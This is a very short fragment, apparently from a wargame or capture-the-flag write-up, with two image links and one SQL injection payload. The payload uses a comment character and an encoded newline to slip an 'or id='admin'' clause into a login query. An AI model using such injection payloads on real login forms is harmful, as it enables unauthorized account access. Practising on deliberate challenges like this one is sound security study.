 select id from prob_dragin where id='guest'# and pw='1'%0aand pw='1' or id='admin'%23